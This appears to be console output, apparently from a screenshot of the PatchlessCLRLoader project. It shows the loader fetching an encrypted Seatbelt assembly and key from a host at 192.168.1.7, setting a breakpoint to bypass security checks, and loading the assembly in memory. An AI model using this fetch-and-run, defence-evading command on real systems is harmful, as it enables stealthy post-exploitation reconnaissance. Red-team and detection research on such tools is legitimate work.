 C:\Users\Dennis\source\repos\PatchlessCLRLoader\x64\Release>PatchlessCLRLoader.exe https://192.168.1.7/S-e-a-t-b-e-l-t.e
nc https://192.168.1.7/key.enc
[+] Loading file https://192.168.1.7/S-e-a-t-b-e-l-t.enc
[+] Loading key https://192.168.1.7/key.enc
[+] Setting up breakpoint for bypass!
[+] Start loading assembly! Please wait for the ouput.
                        %&&@@@&&
                        &&&&&&&%%%,                       #&&@@@@@@%%%%%%###############%
                        &%&   %&%%                        &////(((&%%%%%#%################//((((###%%%%%%%%%%%%%%%
%%%%%%%%%%%######%%%#%%####%  &%%**#                      @////(((&%%%%%%######################(((((((((((((((((((
#%#%%%%%%%#######%#%%#######  %&%,,,,,,,,,,,,,,,,         @////(((&%%%%%#%#####################(((((((((((((((((((
#%#%%%%%%#####%%#%#%%#######  %%%,,,,,,  ,,.   ,,         @////(((&%%%%%%%######################(#(((#(#((((((((((
#####%%%####################  &%%......  ...   ..         @////(((&%%%%%%%###############%######((#(#(####((((((((
#######%##########%#########  %%%......  ...   ..         @////(((&%%%%%#########################(#(#######((#####
###%##%%####################  &%%...............          @////(((&%%%%%%%%##############%#######(#########((#####
#####%######################  %%%..                       @////(((&%%%%%%%################
                        &%&   %%%%%      Seatbelt         %////(((&%%%%%%%%#############*
                        &%%&&&%%%%%        v1.2.1         ,(((&%%%%%%%%%%%%%%%%%,
                         #%%%%##,
ERROR: Error running command ""